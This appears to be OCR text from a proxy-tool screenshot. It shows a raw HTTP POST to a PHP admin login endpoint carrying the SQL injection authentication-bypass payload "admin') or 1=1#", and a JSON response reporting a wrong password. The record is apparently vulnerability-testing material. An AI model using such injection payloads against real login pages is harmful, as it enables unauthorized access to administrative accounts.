 Go
Cancel
< | ▼
> | ▼
Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Hos
Content-Length: 44
Accept: application/json, text/javascript, */*; q=0.01
Origin
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: /index.php/Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or 1=1#&password=admin888
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 01 Oct 2019 14:11:14 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Server: cloudflare
CF-RAY: 51ef064d7bac99cb-LAX
Content-Length: 47
{"status":-2,"msg":"\u5bc6\u7801\u9519\u8bef!"}